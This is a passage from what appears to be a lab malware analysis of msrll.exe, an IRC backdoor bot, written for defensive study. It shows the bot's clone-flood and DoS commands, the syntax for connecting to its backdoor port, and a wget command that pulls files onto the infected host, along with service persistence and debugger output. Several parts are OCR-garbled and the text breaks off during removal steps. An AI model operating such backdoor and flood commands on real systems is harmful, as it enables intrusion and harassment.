

Screenshot netstat –a output on infected VMware Windows 2000 system

"Hackers" often wage wars on IRC channels and servers to gain control or to protect their turf. In this effort, they will often use IRC "bot" programs. A large number of "bot" programs at the fingertips of a "hacker" could be used for a variety of purposes. So far, msrll.exe appeared to fall in the category of being an IRC "bot." Standard network based DoS attacks such as ping floods, syn floods, smurf attacks, etc. were incorporated into msrll.exe. These attacks are launched with the ?ping, ?smurf, ?udp, ?jolt and ?syn commands. In addition to these kinds of attack tools, IRC channels could be flooded by having a lot of clones send data.

Setting up clones can be seen below:

```
Policive', zy0.com:6667 [IRC CLON ICON NRL ] Last:11<br>
Policive', zy0.com:6667 [IRC CLON TOON RRL ] Last:10<br>
Poly.0000021)<br>
O Liettive', zy0.com:6667 [IRC TRSG CLON TOON RRL ] Last:11<br>
<b>D collective'.xxy0.com:6667 [
  Iones all part #mils<br>Iones all die
?clone collective7.zxy0.com 20 
?.skilist 
(Gregory) ?.skilist 
.sklist 
   #1 [fd:420] collective7.zxy0.com:6667 [IRC ☻IATH☻ IREG ICON RNL ] last:156 
    |\=> [n:Gregory fh:Gregory!~kXWdlXvER@192.168.239.132] (EFnet) 
|| || || || ||
    |---[#mils] (2) +tn 
    | |-[Gregory] [192.168.239.132] 
           | |-[root] [127.0.0.1] 
   #2 [fd:476] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #3 [fd:448] 192.168.239.1:0 [DCC ICON RNL ] last:0 
    |=> (Gregory) (00000021) 
   #4 [fd:432] 192.168.239.131:6667 [IRC IREG CLON ICON RNL ] last:11 
    |\=> [n:GDLyGEURA fh:GDLyGEURA!QssqsRkAOu@192.168.239.132] (EFnet) 
 #5 [fd:484] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
 #6 [fd:500] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #7 [fd:516] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #8 [fd:532] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
 #9 [fd:548] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
 #10 [fd:564] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #11 [fd:580] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #12 [fd:596] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #13 [fd:612] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #14 [fd:628] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #15 [fd:644] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #16 [fd:660] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #17 [fd:676] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #18 [fd:692] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #19 [fd:708] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #20 [fd:724] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #21 [fd:740] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #22 [fd:756] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
   #23 [fd:772] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:11 
?clones all join #mils 
?clones all part #mils 
?clones all die 
>sklist 
   #1 [fd:772] collective7.zxy0.com:6667 [IRC ☻IATH☻ IREG ICON RNL ] last:0 
    |\=> [n:jkIsVMcLQ fh:jkIsVMcLQ!VrgkQyU@192.168.239.132] (EFnet) 
|| || || || ||
    |---[#mils] (2) + 
    | |-[jkIsVMcLQ] [192.168.239.132] 
           | |-[root] [] 
   #3 [fd:448] 192.168.239.1:0 [DCC ICON RNL ] last:0 
    |=> (Gregory) (00000021) 
?clone collective7.zxy0.com 100 
.sklist 
   #1 [fd:772] collective7.zxy0.com:6667 [IRC ☻IATH☻ IREG ICON RNL ] last:148 
    |\=> [n:jkIsVMcLQ fh:jkIsVMcLQ!VrgkQyU@192.168.239.132] (EFnet) 
|| || || || ||
    |---[#mils] (2) +tn 
    | |-[jkIsVMcLQ] [192.168.239.132] 
          | |-[root] [127.0.0.1] 
   #2 [fd:756] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:2 
                … Cut Short for Brevity … 
   #99 [fd:1580] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:3 
 #100 [fd:1588] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:3 
 #101 [fd:1596] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:3 
   #102 [fd:1604] collective7.zxy0.com:6667 [IRC CLON ICON RNL ] last:3 
?clones all msg root "This is going to blast the heck out of you...'
```
Screenshot from netcat session on port 2200 showing clone message flooding attack

In the following example, the "bad guy," using the infected machine, logged on to msrll.exe on port 2200, then used the numerous clones to send a lot of messages to a user called root on the #mils channel. After blasting the messages, the "bad guy" asked if: "all was well."

```
?clones all msg root "This is going to blast the heck out of you..." 
?msg root "Is all well" 
said Is all well to root
```
Screenshot from mIRC session showing communication attempt with the #mils channel

From root's IRC terminal, a hundred messages of "This is going to blast the heck out of you…" appeared. After the last one, a message was asked: "Is all well?" Root responded: "sure why not?" Note, no response was seen, above, on the infected machine. This "bot" seemed to only offer one-way communication with channels such as #mils. The screenshot below is the "root" IRC nick response saying: "sure why not."

```
*SlkTVisFf * This is going to blast the heck out of you..." 
*SlkTVisFf * Is all well? 
-> * SlkTVisFf * sure, why not?
```
Screenshot from mIRC session showing communication attempt with the #mils channel

Using an IRC client to connect to port 2200:

**EXALC SESSION Showling communication attempt with the #mils channel**<br> **RC terminal, a hundred messages of "This is going to blast**<br> **SAMS INSTITUS TO NOTE (SAMS)** and a season, above, on the streement by profit in the "bo For conflict to the 1996 port 2200, thirts of any five ellent coald be ased. Thriast, the communication protocol on the 2200 port was specifically designed for communicating To connect to the "bot" port 2200, mIRC or any IRC client could be used. In fact, the with the IRC "/server" command which supplied a password and a nick name. The format was: "/server Infected-IP-Address 2200 AnyPassword AnyText." For this particular lab environment: "/server 192.168.239.132 2200 mIRC XYZ" was used to connect.

Once connected, users can chat via dcc chat. There was no necessity to connect to the collective7.zxy0.com IRC channel #mils. The following box shows a chat between a mIRC client and a netcat session both connected to port 2200:

```
/privmsg mirc How are you doing? 
(pass greg) /privmsg mirc How are you doing? 
(PASS mIRC) PRIVMSG greg :I'm fine, you?
```

```
Screenshot from mIRC session showing communication with other users
```
Commands to the msrll.exe malware can be sent by using /raw:

```
/raw ?si 
-> Server: ?si 
WIN2k (u:Administrator) mem:(123/191) 35% GenuineIntel Intel(R) Pentium(R) III M 
obile CPU 866MHz
```
Screenshot from mIRC session showing communication with msrll.exe

Once logged on to a system, files could be retrieved from anywhere on the Internet using wget. The wget command supported both HTTP and HTTPS as shown in the testing below:

From the "infected" system, a wget request was made to the HOST Windows 2000 system listening on port 80 with netcat:

```
?wget http://192.168.239.1/test.txt
```
Screenshot of wget in use

On the HOST Windows 2000 system, the netcat output showed the wget request:

```
EXECTS INTERT CONSISTS INTERT (THE CONSIST)<br>
CONSISTS INSTERT AND AUTHOMOGEN CONSISTS<br>
CONSISTS AND AUTHOR CONSISTS<br>
CONSISTS<br>
CONSISTS<br>
EXECTS<br>
CONSISTS<br>
EXECTS<br>
EXECTS<br>
EXECTS<br>
EXECTS<br>
EXECTS<br>
EX
\overline{\phantom{a}}C:\Documents and Settings\Leibolt>nc -l -p 80 
 GET /test.txt HTTP/1.1 
 Accept: */* 
 User-Agent: Mozilla/4.0 
 Host: 192.168.239.1 
 Cache-Control: no-cache
```
Screenshot of wget communication with server

The next test showed that wget attempted to set up an SSL session on port 443. The wget command was used with https specified in the URL:

?wget https://192.168.239.1/test.txt

Screenshot of wget in use

On the HOST Windows 2000 system, netcat listening on port 443 showed the wget request with SSL attempting to negotiate certificate exchange:

```
C:\Documents and Settings\Leibolt>nc -l -p 443 
CL©♥ 3
☺ Ç └♥ Ç ♠ @ d b ♥ ♠☻ Ç♦ Ç ‼ ↕ c;q≈ÑSMτ¥í┘→T☺└▌Θ
```
Screenshot of wget attempting communication with ssl server

Using both wget and the dcc send/get commands permitted any kind of file(s) to be placed on the "infected" system. Hacker tools such as rootkits, exploits, DoS tools and Man in the Middle attacks tools, could be placed on the system to be used in an infinite number of ways. The system could be set up to be used as a Warez server or an smtp redirector for spamming, or to just remain as an IRC "bot." In any case, once infected with msrll.exe, the system was under complete control by the "bot Master."

Jtram.conf Configuration File

Reviewing the jtram.conf file that was created by msrll.exe showed that it was comprised of encrypted strings.

An example C:\WINNT\system32\mfm\jtram.conf file is shown below:

| WGERAK26eAp/ziYQYvcz8FI7cRr8gF53WriVMaMRn6C7KNAaOA ==                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| yf8RAB1qmBBUkB4KydVCsQmGcexM0hbdSFKyUQEXjJiWQVjx9q ==<br>/QARAPqGhMrqUOe+P1hw4IDcLhWdHmPn3skZOlwY0woFtm1laA==                                                                                                    |
| 2P4RAOHEn1hbnZwkidf85WZZOp699Zp4zX3kDAtYAci335p7xq ==                                                                                                    |
| 5P8RAJ9dx65690Se76TxBGJzWtx6VwLa0SqTj9QzwNTmfJnbww==                                                                                                    |
| qv4RAASjBR7GSIip8uVhC+ld9qFtcfutCkFrktOGjvClUYd+qA ==                                                                                                    |
| Nv8RABIGYu8ZxfZByQilzGydwgOyHBBBOtaJuYU8xA5mfqLDSq ==<br>pQARAO/pcow5VQC5fcdv4TN3kR2bVX0L6OOf4LScMhKmMWziEA ==                                                                                                    |
| 5v9KAGbkslAjNmtyI9GhM962uuAc13JvrzobIN+w1Mk3RmyBMVK1NbDBtLmrga8BAJAZTriCdgKUQ3ADqf2FYslDfoZT9m                                                                                                    |
| JPeQAGIQ9UBJ+A4SWhq6pDYYHXUEwmLQ ==                                                                                                    |
| fqIRACY0hG0LM31LSMM6DYCwucTEFXN1Zzk/uPnxODFaRMLrNw ==<br>hQERAClPDovqROT810Dc70FwTa6zm9NmSca8bCuy5C9jqmpzbw ==                                                                                                    |
| zAERAH8cPnAK4PhDNOTcxM7knWeXxbA7Z2GaPSk5/LBmQxsRFq==                                                                                                    |
| KQERABwMaUS30MasCXfdBVYtHLM3fkZFMeQsyJYlaKe+rqfhJw ==                                                                                                    |
| Wf4RAOoWY4r3QYoLGJyOyXGLbFKYTeIweh6s0aITEvzhhscSuq ==<br>iv8jAPTx35DVnFvzuh+c21mInwXTJvUVc6uA67orIp8R93tuuR5T+1J+pQlKZKtwiRIsX8kc5Q==                                                                                         |
| KP4RABIK+5C2EQyRMm/k+Ykk5O71RTmaJZ28yrQE9L4aPM/TWA==                                                                                                    |
| nQARAEeTZraCYQ7oW0DFfrkKwG6535LRvEwJXqlnWqoLhQh6/q ==                                                                                                    |
| sv4jALtaE2in+tgg0dT6BNTEYeubXZ6/pb7idMoT7jqAuUvuahfZ10Y8vT/Szp86OlLNKzfwxw ==                                                                                                    |
|                                                                                                    |
| By placing a break on memory address 00411780, and opening up the stack widow, the<br>analyst could see the cleartext and associated ciphertext created for use in jtram.conf.<br>The following screen shot shows this setup: |
| CPU - main thread, module msrll                                                                                                    |
| \$-FF25 B0B35100 JMP DWORD PTR DS:[<&ADVAPI32.CryptAcquid<br>ADVAPI32. CryptAcquireContextA                                                                                                    |
| 90<br>NOP<br>00411786                                                                                                    |
| 90<br><b>NOP</b><br>00411787                                                                                                    |
| 00<br>DB 00<br>00411788<br>00                                                                                                    |
| K Call stack of main thread<br>00                                                                                                    |
| 00<br>Address<br>Stack<br>Procedure / arguments<br>00                                                                                                    |
| 00229974 00411482<br><jmp.&advapi32.cryptacquirecontexta><br/>00.</jmp.&advapi32.cryptacquirecontexta>                                                                                                    |
| 0022999C 00411517<br>001<br>msrll.0041145B                                                                                                    |
| 00<br>002299A0<br>0022CB4E<br>= 0022CB4E<br>Argi<br>001<br>00229984<br>00000001<br>Arg2<br>00000001<br>$\equiv$                                                                                                    |

Table displaying data in the jtram.conf file



Screenshot from OllyDebug showing breakpoint on 00411780 and both cleartext and ciphertext destined for jtram.conf file

Below are the cleartext / ciphertext pairs of the jtram.conf file as gleaned from OllyDebug:



Table showing ciphertext/ cleartext pairs in the jtram.conf file

#### Boot-up Activation:

With full admin access, it wrote entries into the registry to ensure that the program The msrll.exe malware could only run successfully if an admin level user ID executed it. would run again on re-boot. The Regshot showed that msrll.exe created 4 keys:

```
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\mfm
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\mfm\Security
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\mfm
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\Security
```
Screenshot from Regshot output

#### A Service called "Rll enhanced drive" which runs msrll.exe was set up:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\DisplayName: "Rll enhanced drive" HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\mfm\ImagePath: "C:\WINNT\system32\mfm\msrll.exe"

Screenshot from Regshot output

#### The Regmon tool showed that Microsoft Services set the "Rll enhanced drive" service:



Screenshot from Regmon output

#### Debugger code showed the service setup code:

| 0040CA2A   6A 02 PUSH 2<br>0040CA2C   68 20010000 PUSH 120                                    | ;   StartType = SERVICE AUTO START<br>$:$ ServiceType = |
|-----------------------------------------------------------------------------------------------|---------------------------------------------------------|
| SERVICE WIN32 SHARE PROCESS SERVICE INTERACTIVE PROCESS                                       |                                                         |
| 0040CA31   . 68 FF010F00 PUSH 0F01FF                                                          | ;   DesiredAccess = SERVICE ALL ACCESS                  |
| 0040CA36   68 97C84000 PUSH msrll.0040C897                                                    | ;   DisplayName = "Rll enhanced drive"                  |
| 0040CA3B   . 68 4EBD4000 PUSH msrll.0040BD4E                                                  | $:$ ServiceName = "mfm"                                 |
| 0040CA40 1.53<br>PUSH EBX                                                                     | ; IhManager                                             |
| 0040CA41   . E8 EA4C0000 CALL <jmp. &advapi32.="" createservicea=""> ; \CreateServiceA</jmp.> |                                                         |
|                                                                                               |                                                         |

Screenshot from OllyDebug showing Rll enhanced drive service setup

| As a service, msrll.exe was set to run at boot time. The Microsoft services utility clearly<br>showed the "RII enhanced drive" (msrII.exe) set to run at boot:                                                                   |                                                                                                    |               |         |                                          |             |                 |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|---------|------------------------------------------|-------------|-----------------|--|
| <b>卷</b> Services                                                                                                    |                                                                                                    |               |         |                                          |             | $\Box$ D $\Box$ |  |
| View<br>Action                                                                                                    | 6 0 5<br>囮                                                                                                    | €             |         |                                          |             |                 |  |
| Tree                                                                                                    | Name                                                                                                    | Description   | Status  | <b>Startun Tune</b>                      | Log On As   |                 |  |
| Services (Local)                                                                                                    | ွ‱e Remote Registry Ser…                                                                                                    | Allows remo   | Started | Restart Service]<br>———————————————————— | LocalSystem |                 |  |
|                                                                                                    | % Removable Storage                                                                                                    | Manages re    | Started | Automatic                                | LocalSystem |                 |  |
|                                                                                                    | RII enhanced drive                                                                                                    |               |         | Boot                                     | LocalSystem |                 |  |
|                                                                                                    | ွ‱ Routing and Remote…                                                                                                    | Offers routin |         | Disabled                                 | LocalSystem |                 |  |
|                                                                                                    |                                                                                                    |               |         |                                          |             |                 |  |
| Analysis Wrap-Up<br>Analysis has shown that the msrll.exe malware would primarily fall under the category of<br>being an IRC "bot." The http://www.newircusers.com/nfaq.html web site provided a<br>good description of a "bot:" |                                                                                                    |               |         |                                          |             |                 |  |
| 17. What is a BOT?                                                                                                    | Bot is short for Robot. A bot is a program written by a user that acts like and may appear to be an actual<br>user, depending on the skill of the programmer. Bots are not looked on favorably by most Networks. They are<br>even banned by many servers. Bots have been given a bad rap due to misuse and abuse by hackers.<br>Malicious Bots can be programmed to flood channels with useless garbage (FloodBots), make copies of<br>themselves for use in channel takeover attempts (CloneBots), cause nick collides which result in a user being<br>"killed" and dropped from IRC (KillBots), or any other number of destructive functions. Bots can, however, be<br>very useful if properly programmed. They can be user [sic] to hold a channel open when the owner is not<br>physically there on the channel, they can be set up as a file server to offer files to people, they can be uses<br>[sic] as help and information servers, or they can even be used to run games on a channel. Bots can range |               |         |                                          |             |                 |  |

Screenshot from Windows Services Manager

### Analysis Wrap-Up and a set of the afternoon  $\mathbb{R}^n$

#### 17. **What is a BOT?**

Bot is short for Robot. A bot is a program written by a user that acts like and may appear to be an actual user, depending on the skill of the programmer. Bots are not looked on favorably by most Networks. They are even banned by many servers. Bots have been given a bad rap due to misuse and abuse by hackers. Malicious Bots can be programmed to flood channels with useless garbage (FloodBots), make copies of themselves for use in channel takeover attempts (CloneBots), cause nick collides which result in a user being "killed" and dropped from IRC (KillBots), or any other number of destructive functions. Bots can, however, be very useful if properly programmed. They can be user [sic] to hold a channel open when the owner is not physically there on the channel, they can be set up as a file server to offer files to people, they can be uses [sic] as help and information servers, or they can even be used to run games on a channel. Bots can range from the very simple to the very complex. The most powerful Bots are run on ircll client programs, which is a UNIX based system. Bots are not for everyone, and I would advise you not even consider using one.

Screenshot from http://www.newircusers.com/nfaq.html web site

Purpose of msrll.exe:

This IRC "bot" was designed to primarily serve three purposes:



#### Msrll.exe activation:



Mitigation and removal:

The most important way of protecting a system from being infected with msrll.exe would be to use good virus protection software with current signature dat files. When running Windows ME or XP, the System Restore must be disabled to allow full scanning of infected systems.

Secondly, firewall protection that requested whether outbound traffic was valid before permitting it, may catch any IRC outbound requests made by msrll.exe. If someone was an avid IRC user, this might not be as helpful. However, unsolicited inbound traffic should be stopped by the firewall, which would protect access to the back door port.

The best way to remove msrll.exe from an infected system would be to reboot the computer in "safe mode." This would ensure no network connectivity and that no sessions were connected with msrll.exe.

It would be important to make sure that the msrll.exe process was not running by checking the Task Manager. If it were running, it could be terminated with the following steps:

